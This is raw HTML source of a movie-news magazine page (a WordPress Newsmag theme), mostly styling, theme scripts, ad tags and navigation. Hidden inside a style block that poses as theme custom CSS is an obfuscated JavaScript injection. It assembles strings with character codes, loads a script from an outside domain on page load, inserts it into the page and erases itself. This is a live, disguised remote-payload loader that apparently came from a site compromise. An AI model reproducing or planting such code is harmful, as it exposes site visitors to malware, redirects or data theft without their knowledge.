#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.170.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1cf12e9692";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-27493 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js army-of-the-dead-trailer global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
